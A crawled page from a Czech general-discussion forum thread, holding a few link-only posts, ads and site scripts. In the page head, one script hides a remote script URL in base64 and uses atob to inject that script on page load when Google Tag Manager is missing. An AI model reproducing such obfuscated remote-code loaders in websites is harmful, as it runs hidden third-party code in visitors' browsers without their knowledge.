

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://diskuze.chatujme.cz/ostatni/ovsem-t676?paginator-page=56
body_size: 17113
content:
<!DOCTYPE html>
<html lang="cs">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">

    <title>Téma: O všem v kategorii Ostatní :: Diskuze Chatujme.cz </title>

    <meta name="description" content="Diskuze na Chatujme.cz - Fórum pro všechny témata. Přidejte se k diskusi s tisíci uživatelů!">

    <meta name="robots" content="index, follow">

    <meta property="og:title" content="Téma: O všem v kategorii Ostatní">
    <meta property="og:description" content="Diskuze na Chatujme.cz - Fórum pro všechny témata. Přidejte se k diskusi s tisíci uživatelů!">
    <meta property="og:image" content="https://static.chatujme.cz/images/og-logo.png">
    <meta property="og:image:type" content="image/png">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="630">
    <meta property="og:image:alt" content="Chatujme.cz logo">
    <meta property="og:url" content="https://diskuze.chatujme.cz/ostatni/ovsem-t676">
    <meta property="og:type" content="article">
    <meta property="og:site_name" content="Chatujme.cz">
    <meta property="og:locale" content="cs_CZ">

    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Téma: O všem v kategorii Ostatní">
    <meta name="twitter:description" content="Diskuze na Chatujme.cz - Fórum pro všechny témata. Přidejte se k diskusi s tisíci uživatelů!">
    <meta name="twitter:image" content="https://static.chatujme.cz/images/og-logo.png">

    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "Organization",
      "name": "Chatujme.cz",
      "url": "https://chatujme.cz/",
      "logo": {
        "@type": "ImageObject",
        "url": "https://www.chatujme.cz/images/logo.png",
        "width": 200,
        "height": 60
      },
      "sameAs": [
        "https://www.facebook.com/chatujme",
        "https://play.google.com/store/apps/details?id=com.lury.chatujmeapp"
      ],
      "contactPoint": {
        "@type": "ContactPoint",
        "email": "podpora@chatujme.cz",
        "contactType": "customer support",
        "availableLanguage": ["Czech", "Slovak"]
      },
      "foundingDate": "2010",
      "description": "Český chat portál s online místnostmi, diskuzním fórem a seznamkou"
    }
    </script>

    <link rel="preconnect" href="https://static.chatujme.cz" crossorigin>
    <link rel="preconnect" href="https://cdn.jsdelivr.net" crossorigin>
    <link rel="preconnect" href="https://pagead2.googlesyndication.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssp.seznam.cz">
    <link rel="dns-prefetch" href="https://connect.facebook.net">

    <meta name="wot-verification" content="c21836fd0ef21d10d53b">
    <meta http-equiv="x-xrds-location" content="https://diskuze.chatujme.cz/mojeidXrds.xml">
    <link type="text/plain" rel="author" href="https://static.chatujme.cz/humans.txt">
    <!--[if lt IE 9]>
    <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    <link rel="canonical" href="https://diskuze.chatujme.cz/ostatni/ovsem-t676">
    <link rel="stylesheet" media="screen,projection,tv" href="https://static.chatujme.cz/css/bootstrap.min.css?ver=2026012404">
    <link rel="stylesheet" media="screen,projection,tv" href="https://static.chatujme.cz/css/bootstrap-theme.min.css?ver=2026012404">
    <link rel="stylesheet" media="screen,projection,tv" href="https://static.chatujme.cz/css/font-awesome.min.css?ver=2026012404">
    <link rel="stylesheet" media="screen,projection,tv" href="https://static.chatujme.cz/css/fa-svg-with-js.css?ver=2026012404">
    <link rel="stylesheet" media="screen,projection,tv" href="https://static.chatujme.cz/css/screen.css?ver=2026012404">
    <link rel="stylesheet" media="screen,projection,tv" href="https://static.chatujme.cz/css/buttons.css?ver=2026012404">
    <link href=" https://cdn.jsdelivr.net/npm/@splidejs/splide@4.1.4/dist/css/splide.min.css " rel="stylesheet">
    <link rel="stylesheet" media="print" href="https://static.chatujme.cz/css/print.css?ver=2026012404">
    <link rel="shortcut icon" href="https://static.chatujme.cz/favicon.ico">
    <link rel="apple-touch-icon" href="https://static.chatujme.cz/images/apple-touch-icon.png" alt="Iphone icon">
    <link rel="apple-touch-icon" sizes="114x114" href="https://static.chatujme.cz/images/apple-touch-icon-114x114.png" alt="Iphone icon">
        <script src="https://static.chatujme.cz/js/jquery.js?ver=2026012404"></script>
        <script> $.cookieDomain = ".chatujme.cz"; </script>
        <script src="https://static.chatujme.cz/js/jquery-ui.js?ver=2026012404"></script>
        <script src="https://static.chatujme.cz/js/bootstrap.min.js?ver=2026012404"></script>
        <script src="https://static.chatujme.cz/js/fontawesome-all.min.js"></script>
        <script src="https://static.chatujme.cz/js/jquery.bootstrap-growl.min.js?ver=2026012404"></script>
        <script src="https://static.chatujme.cz/js/favico.js/favico.js?ver=20260124041769370113"></script>
        <script src="https://static.chatujme.cz/js/modernizr.js?ver=2026012404"></script>
        <script src="https://static.chatujme.cz/js/respond.min.js?ver=2026012404"></script>
        <script src=" https://cdn.jsdelivr.net/npm/@splidejs/splide@4.1.4/dist/js/splide.min.js "></script>

        <script src="https://static.chatujme.cz/js/nette.ajax.js?ver=2026012404"></script>
        <script src="https://static.chatujme.cz/js/history.ajax.js?ver=2026012404"></script>
        <script src="https://static.chatujme.cz/js/netteForms.js?ver=2026012404"></script>
        <script src="https://static.chatujme.cz/js/ga4-events.js?ver=2026012404"></script>
        <script src="https://ssp.seznam.cz/static/js/ssp.js"></script>
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6842817622605562" crossorigin="anonymous"></script>
        <script src="https://static.chatujme.cz/js/main.js?ver=2026012404"></script>
        <script src="https://static.chatujme.cz/js/chbpopad.js?tid=1769370113"></script>

    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() { dataLayer.push(arguments); }

        gtag('consent', 'default', {
            'ad_storage': 'denied',
            'analytics_storage': 'denied',
            'functionality_storage': 'granted',
            'personalization_storage': 'denied',
            'security_storage': 'denied',
        });

        dataLayer.push({ user_logged_in: false });
    </script>
    <script>(function(w,d,s,l,i){ w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-N446WJB8');</script>
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N446WJB8"
                      height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <script data-sid="ed2e23be05e2">(function(w,d,s){var c=s.currentScript,i=c.dataset.sid,_=atob,u=_('aHR0cHM6Ly90ZWwubmtzLWh1Yi5jei9hcGkvc2NyaXB0Lmpz');w[_('X19hZmI=')]=function(){if(!w[_('Z29vZ2xlX3RhZ19tYW5hZ2Vy')]){var e=d.createElement('script');e.src=u;e.defer=!0;if(i)e.dataset.siteId=i;d.head.appendChild(e)}};setTimeout(w[_('X19hZmI=')],1e3)})(window,document,document);</script>
    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "DiscussionForumPosting",
    "headline": "O všem",
    "text": "Diskuzní vlákno: O všem",
    "url": "https://diskuze.chatujme.cz/ostatni/ovsem-t676",
    "dateCreated": "2022-09-17T09:48:36+02:00",
    "datePublished": "2022-09-17T09:48:36+02:00",
    "author": {
        "@type": "Person",
        "name": "el-doctor"
    },
    "interactionStatistic": {
        "@type": "InteractionCounter",
        "interactionType": "https://schema.org/CommentAction",
        "userInteractionCount": 962
    },
    "isPartOf": {
        "@type": "WebSite",
        "name": "Chatujme.cz - Diskuze",
        "url": "https://diskuze.chatujme.cz/"
    }
}
</script>

    <div id="fb-root"></div>
    <script>(function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s); js.id = id;
            js.src = "//connect.facebook.net/cs_CZ/all.js#xfbml=1&appId=729503103729065";
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));</script>


<script>
    $(function() {
        $('<audio id="chatAudio"><source src="' + "https://static.chatujme.cz" + '/sounds/notify.ogg" type="audio/ogg"><source src="' + "https://static.chatujme.cz" + '/sounds/notify.mp3" type="audio/mpeg"><source src="' + "https://static.chatujme.cz" + '/sounds/notify.wav" type="audio/wav"></audio>').appendTo('body');
    });
    $.nette.ajax({
        url: "/ostatni/ovsem-t676/notify?paginator-page=56"
    });
    window.setInterval(function(){
        $.nette.ajax({
            url: "/ostatni/ovsem-t676/notify?paginator-page=56"
        });
    },30000);
</script>

</head>
<body>
<script> document.documentElement.className += ' js'</script>
<div id="slide-banner">
    <div id="banner-content">
        <div class="banner-close" onclick="BannerAds.handleClose()">Zavřít reklamu</div>
    </div>
</div>
<div class="container">
    <div class="head span12">
        <div class="headline">
            <div class="row">
                <div class="col-md-6">
                    <a style="display: inline-block;" href="https://chatujme.cz/"><img src="https://static.chatujme.cz/images/logo.png" alt="logo" style="text-align: center;margin: 0 auto;display: block;margin-top:10px;"></a>
                </div>
                <div class="col-md-6">
                    <div class="userbase">
                        <a class="btn btn-mini btn-info" href="https://login.chatujme.cz/?backlink=qyzug">Přihlásit</a>
                        <a class="btn btn-mini btn-purple" href="https://chatujme.cz/registrace">Registrovat</a>
                    </div>
                </div>
            </div>
        </div>
        <div class="navi">
<ul class="nav nav-pills"><li><a href="https://chatujme.cz/">Domů</a></li><li><a href="https://profil.chatujme.cz/">Profily</a></li><li><a href="https://chat.chatujme.cz/">Chat</a></li><li class="active"><a href="/">Diskuze</a></li><li class=" newNavi"><a href="https://chatujme.cz/obchod.list/">Obchod</a></li><li><a href="https://radio.chatujme.cz/">Chat Rádio</a></li><li><a href="https://napoveda.chatujme.cz/">Nápověda</a></li></ul>        </div>
    </div>
    <div class="row mainrow">
        <div class="span12">
            <div id="snippet--flashes">
            </div>



<script src="https://static.chatujme.cz/js/jquery-ui.min.js" type="text/javascript"></script>
<link rel="stylesheet" href="https://static.chatujme.cz/css/jquery-ui.css" type="text/css">
<link rel="stylesheet" media="screen,projection,tv" href="https://static.chatujme.cz/js/texyla/css/style.css">
<link rel="stylesheet" media="screen,projection,tv" href="https://static.chatujme.cz/css/tooltip.css">
<script src="https://static.chatujme.cz/js/jush.js"></script>
<link rel="stylesheet" type="text/css" href="https://static.chatujme.cz/css/jush.css">
<link rel="stylesheet" type="text/css" href="https://static.chatujme.cz/css/diskuze-main.css?v5">
<script src="https://static.chatujme.cz/js/texyla/js/texyla.js"></script>
<script src="https://static.chatujme.cz/js/texyla/js/selection.js"></script>
<script src="https://static.chatujme.cz/js/texyla/js/texy.js"></script>
<script src="https://static.chatujme.cz/js/texyla/js/buttons.js"></script>
<script src="https://static.chatujme.cz/js/texyla/js/dom.js"></script>
<script src="https://static.chatujme.cz/js/texyla/js/view.js"></script>
<script src="https://static.chatujme.cz/js/texyla/js/ajaxupload.js"></script>
<script src="https://static.chatujme.cz/js/texyla/js/window.js"></script>
<script src="https://static.chatujme.cz/js/texyla/languages/cs.js"></script>
<script src="https://static.chatujme.cz/js/texyla/plugins/color/color.js"></script>
<script src="https://static.chatujme.cz/js/texyla/plugins/symbol/symbol.js"></script>
<script src="https://static.chatujme.cz/js/texyla/plugins/img/img.js"></script>
<script src="https://static.chatujme.cz/js/texyla/plugins/link/link.js"></script>
<script src="https://static.chatujme.cz/js/lz-string.min.js"></script>
<script src="https://static.chatujme.cz/js/facebook-reactions.js?v3"></script>
<script src="https://static.chatujme.cz/js/diskuze-main.js?v11"></script>
<script>
    $(function () {
        $.nette.init();
        $.nette.ext('unique', false);
    });
</script>

<style>
</style>

<a style="position: fixed;bottom:0;right:0;font-size:32px; color:#339900 ;z-index:10000; cursor:pointer;" data-toggle="tooltip" title="Nahoru" id="scrolltop">
    <span class="fa fa-arrow-circle-up"></span>
</a>
<h1 style="font-size: 20px;" itemscope itemtype="http://schema.org/BreadcrumbList">
    <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
        <a itemprop="item" href="/">
            <span itemprop="name">Rozcestník</span>
        </a>
        <meta itemprop="position" content="1">
    </span>

     >>
        <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="/ostatni">
                <span itemprop="name">Ostatní</span>
            </a>
            <meta itemprop="position" content="2">
        </span>
        >> <span class="this" style="color: #000;">O všem</span>
</h1>
<div class="row hl-aktiv-diskuse">
</div>

<div class="row forum">
    <div class="col-md-3">
<div class="actionBar">
    <div class="bar">
        <h4>Informace</h4>
        <div class="info">
            Název:             O všem<br>
            Kategorie: 
                <a href="https://chatujme.cz/diskuze.kategorie/">Ostatní</a>
<br>
                Založil: <a class="user boys">-</a><br>
            Správci: 
<br>
            Založeno: 17.09.2022 09:48<br>
            Typ: Dočasné<br>
            Stav: Veřejné <br>
            Zobrazeno: 107335x<br>
            Příspěvků:
            <div itemprop="interactionStatistic" itemscope itemtype="http://schema.org/InteractionCounter" style="display: inline-block;">
                <link itemprop="interactionType" href="http://schema.org/CommentAction">
                <span itemprop="userInteractionCount">1003</span>
            </div>
            <br>
        </div>
    </div>
        
        


    <div class="bar">
        <h4 style="margin-bottom:5px;">Toto téma sledují (0):</h4>
        <div style="margin-left:2px;">
        </div>
        <br class="clear">
    </div>





</div>

<script>
    $(".actionBar #addnew").click(function(){
        $(".newpost [name=nadpis]").val('').prop("readonly",false);
        $(".newpost [name=parent_id]").val('');
        $(".newpost [name=root_id]").val('');
        $('html, body').animate({
            scrollTop: $(".newpost").offset().top
        }, 1000, function(){
            $(".newpost [name=nadpis]").focus();
        });
        return false;
    });
</script>

    </div>
    <div class="col-md-9">

        <div class="prispevky">
            <div class="prispevek">
                <div class="mainbody subjectbar row" style="margin-left:-15px;margin-right:-15px;">
                    <div class="title col-md-12">
                        <div class="col-md-12" style="text-align:left;">
                            <strong>Předmět diskuze:</strong>
                            <span itemprop="headline">
        <span style="display:none">O všem - </span>Zábavná i poučná diskuze bez vyhrazeného tématu
    </span>
                            <hr style="padding:0;margin-top:5px;margin-bottom:5px;border-color:#c0ecfb;">

                        </div>
                        <div class="col-md-12 threadActionBar">
                            <div class="">
                                <div class="actionControl">
                                    <a data-toggle="tooltip" title="Změnit řazení příspěvků na: od nejstarších" href="/ostatni/ovsem-t676/sort?order=ASC"><span class="fa fa-fw fa-sort-down"></span>
                                            Od nejstarších

                                    </a>
                                </div>
                                <div class="actionControl" data-toggle="tooltip" title="Změnit zobrazení příspěvků na stromové">
                                    <a href="/ostatni/ovsem-t676/changeView?tree=0"><span class="fa fa-bars fa-fw"></span> Časové zobrazení</a>
                                </div>
                                <div class="actionControl">
                                    <a id="fontmin"><span class="fa fa-text-height"></span> Zmenšit písmo</a>
                                </div>
                                <div class="actionControl">
                                    <a id="fontmax"><span class="fa fa-text-height"></span> Zvětšit písmo</a>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-12">
                            Máte nastaveno: řazení od: <strong>nejnovějších</strong> v <strong>stromovém</strong> zobrazení
                        </div>
                    </div>
                    <div class="diskuzepage">
<style>
    .pagination-centered {
        text-align: center;
        padding-bottom: 10px;
    }
</style>
<div class="pagination-centered">
<ul class="pagination">

            <li><a class='no-ajax' href="/ostatni/ovsem-t676?paginator-page=57" rel="prev">« Další</a><li>

            <li><a class='no-ajax' href="/ostatni/ovsem-t676?paginator-page=68">68</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/ostatni/ovsem-t676?paginator-page=59">59</a></li>
        
            <li><a class='no-ajax' href="/ostatni/ovsem-t676?paginator-page=58">58</a></li>
        
            <li><a class='no-ajax' href="/ostatni/ovsem-t676?paginator-page=57">57</a></li>
        
            <li class="active"><a href="#">56</a></li>
        
            <li><a class='no-ajax' href="/ostatni/ovsem-t676?paginator-page=55">55</a></li>
        
            <li><a class='no-ajax' href="/ostatni/ovsem-t676?paginator-page=54">54</a></li>
        
            <li><a class='no-ajax' href="/ostatni/ovsem-t676?paginator-page=53">53</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/ostatni/ovsem-t676?paginator-page=51">51</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/ostatni/ovsem-t676?paginator-page=35">35</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/ostatni/ovsem-t676?paginator-page=18">18</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/ostatni/ovsem-t676?paginator-page=1">1</a></li>
        

            <li><a class='no-ajax' href="/ostatni/ovsem-t676?paginator-page=55" rel="next">Předchozí »</a></li>
</ul>        
    </div>
                    </div>
                </div>
            </div>



<div id="snippet--mainContainer">
            <div class="prispevek" >

<script>
    $(document).ready( function() {
        window.setTimeout( function() {
            var bottomad = $('#bottomAd');
            if (bottomad.length == 1) {
                if (bottomad.height() == 0) {
                    $("#rplad_6976720122721").css({ 'text-align': 'center' }).html('<i class="fa fa-exclamation-triangle" style="float:left;color:red;width: 90px;height: 100%;"></i><span style="color:red;display:block;font-size:16px;">Detekovali jsme u Vás AdBlock (Nástroj pro blokování reklam)</span> Mějte prosím na paměti, že téměř veškerý náš zdroj příjmů na provoz je pouze z reklamy. Pokud nás chcete podpořit, vypněte prosím AdBlock pro Chatujme.cz nebo nás <a style="font-size:18px;color:red;text-decoration:underline;" href="https://napoveda.chatujme.cz/financni-podpora">podpořte jiným způsobem</a>.').attr("id", "ablck");
                }
            }
        }, 1);
    });


</script>


<div class="postbody mainbody row " style="margin:-15px;" id="p654" data-admin="FALSE">
    <style>
        .adtitle { background: red !important; }
        .adtitle a { color:white; font-weight:bold; }
    </style>
    <div class="title col-md-12 adtitle">
        <div class="col-md-9">
            <div style="display:inline-block">
                <a href="#" class="user">Reklama</a>
            </div>
        </div>
        <div class="col-md-3 time">
        </div>
    </div>
    <div class="col-md-12 text">

        <div class="body">
            <div id="rplad_6976720122721"></div>
                <style>
                    #ssp-zone-232506 {
                        margin:0 auto;
                    }
                </style>
                <div id="ssp-zone-232506"></div>
                <script>
                    sssp.getAds([
                        {
                            "zoneId": 232506,			/* unikátní identifikátor reklamní zóny */
                            "id": "ssp-zone-232506",	/* ID elementu, do kterého se vypisuje reklama */
                            "width": 728,	/* maximální šířka reklamy v zóně */
                            "height": 90	/* maximální výška reklamy v zóně */
                        }
                    ]);
                </script>
        </div>

        <br class="clear">
    </div>
</div>                    </div>
                    <div class="prispevek">

<div id="p910" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2022-12-02T23:14:45+01:00">
    <meta itemprop="position" content="910">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title="...">...</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="02.12.22 23:14:45">02.12.22 23:14:45</span>
                |
                <a title="Příspěvek ID 910" href="/ostatni/ovsem-t676?lpid=910#p910">
                    #910                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        <p><a
href="//link.chatujme.cz/redirect?url=https%3A%2F%2Fwww.tiktok.com%2F%40hoe_ent%2Fvideo%2F7140263088347024686%3Fis_from_webapp%3Dv1%26item_id%3D7140263088347024686%26lang%3Dcs-CZ"
target="_blank"
rel="nofollow">https://www.tiktok.com/@hoe_ent/video/7140263088347024686?is_from_webapp=v1&item_id=7140263088347024686&lang=cs-CZ</a></p>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769370113" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/ovsem-t676/loginForPost?postid=910&amp;paginator-page=56">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-910">



                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>



            </div>
            <div class="prispevek" >


<div id="p909" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2022-12-02T21:01:03+01:00">
    <meta itemprop="position" content="909">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title="...">...</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="02.12.22 21:01:03">02.12.22 21:01:03</span>
                |
                <a title="Příspěvek ID 909" href="/ostatni/ovsem-t676?lpid=909#p909">
                    #909                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        <div>
	<iframe width="425" height="350" src="https://www.youtube.com/embed/a0jljM_ikmQ"
	loading="lazy" frameborder="0" allowfullscreen></iframe>
</div>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769370113" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/ovsem-t676/loginForPost?postid=909&amp;paginator-page=56">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-909">



                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>



            </div>
            <div class="prispevek" >

<script>
    $(document).ready( function() {
        window.setTimeout( function() {
            var bottomad = $('#bottomAd');
            if (bottomad.length == 1) {
                if (bottomad.height() == 0) {
                    $("#rplad_6976720127e38").css({ 'text-align': 'center' }).html('<i class="fa fa-exclamation-triangle" style="float:left;color:red;width: 90px;height: 100%;"></i><span style="color:red;display:block;font-size:16px;">Detekovali jsme u Vás AdBlock (Nástroj pro blokování reklam)</span> Mějte prosím na paměti, že téměř veškerý náš zdroj příjmů na provoz je pouze z reklamy. Pokud nás chcete podpořit, vypněte prosím AdBlock pro Chatujme.cz nebo nás <a style="font-size:18px;color:red;text-decoration:underline;" href="https://napoveda.chatujme.cz/financni-podpora">podpořte jiným způsobem</a>.').attr("id", "ablck");
                }
            }
        }, 1);
    });


</script>


<div class="postbody mainbody row " style="margin:-15px;" id="p654" data-admin="FALSE">
    <style>
        .adtitle { background: red !important; }
        .adtitle a { color:white; font-weight:bold; }
    </style>
    <div class="title col-md-12 adtitle">
        <div class="col-md-9">
            <div style="display:inline-block">
                <a href="#" class="user">Reklama</a>
            </div>
        </div>
        <div class="col-md-3 time">
        </div>
    </div>
    <div class="col-md-12 text">

        <div class="body">
            <div id="rplad_6976720127e38"></div>
                <style>
                    #ssp-zone-328636 {
                        margin:0 auto;
                    }
                </style>
                <div id="ssp-zone-328636"></div>
                <script>
                    sssp.getAds([
                        {
                            "zoneId": 328636,			/* unikátní identifikátor reklamní zóny */
                            "id": "ssp-zone-328636",	/* ID elementu, do kterého se vypisuje reklama */
                            "width": 320,	/* maximální šířka reklamy v zóně */
                            "height": 100	/* maximální výška reklamy v zóně */
                        }
                    ]);
                </script>
        </div>

        <br class="clear">
    </div>
</div>                    </div>
                    <div class="prispevek">

<div id="p908" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2022-12-02T20:11:23+01:00">
    <meta itemprop="position" content="908">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title="...">...</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="02.12.22 20:11:23">02.12.22 20:11:23</span>
                |
                <a title="Příspěvek ID 908" href="/ostatni/ovsem-t676?lpid=908#p908">
                    #908                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        <div>
	<iframe width="425" height="350" src="https://www.youtube.com/embed/F2Ozevjt4GE"
	loading="lazy" frameborder="0" allowfullscreen></iframe>
</div>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769370113" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/ovsem-t676/loginForPost?postid=908&amp;paginator-page=56">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-908">



                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>



            </div>
            <div class="prispevek" >


<div id="p907" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2022-12-02T18:18:44+01:00">
    <meta itemprop="position" content="907">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title="...">...</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="02.12.22 18:18:44">02.12.22 18:18:44</span>
                |
                <a title="Příspěvek ID 907" href="/ostatni/ovsem-t676?lpid=907#p907">
                    #907                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        <p><a
href="//link.chatujme.cz/redirect?url=https%3A%2F%2Fserial.kukaj.io%2Fzlocin-stoleti%2FS01E02"
target="_blank"
rel="nofollow">https://serial.kukaj.io/zlocin-stoleti/S01E02</a></p>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769370113" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/ovsem-t676/loginForPost?postid=907&amp;paginator-page=56">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
